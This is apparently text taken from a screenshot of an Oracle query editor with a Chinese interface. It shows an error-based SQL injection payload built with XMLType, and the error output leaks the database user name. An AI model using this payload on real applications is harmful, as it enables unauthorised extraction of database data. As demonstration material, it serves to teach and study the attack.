 查询创建工具 查询编辑器
1 ||(select user from dual)||chr(62))) from dual) is not null--
信息
[SQL]select id from users where id=100 and (select upper(XMLType(chr(60)||chr(58)||
(select user from dual)||chr(62))) from dual) is not null--
[Err] ORA-31011: XML 语法分析失败
ORA-19202: XML 处理
LPX-00110: Warning: 无效的 QName ":ICE" (不是名称)
Error at line 1
时出错ORA-06512: 在 "SYS.XMLTYPE", line 310
ORA-06512: 在 line 1